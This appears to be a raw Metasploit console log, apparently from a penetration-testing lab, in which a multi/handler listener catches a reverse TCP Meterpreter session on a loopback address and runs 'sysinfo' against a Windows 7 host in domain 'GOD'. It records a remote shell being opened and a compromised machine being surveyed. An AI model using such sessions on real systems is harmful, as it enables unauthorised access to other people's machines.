 msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1111
[*] Sending stage (201798 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1111 -> 127.0.0.1:46896) at 2024-08-19 18:15:46 +0800
meterpreter > sysinfo
Computer        : STU1
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 2
Meterpreter     : x64/windows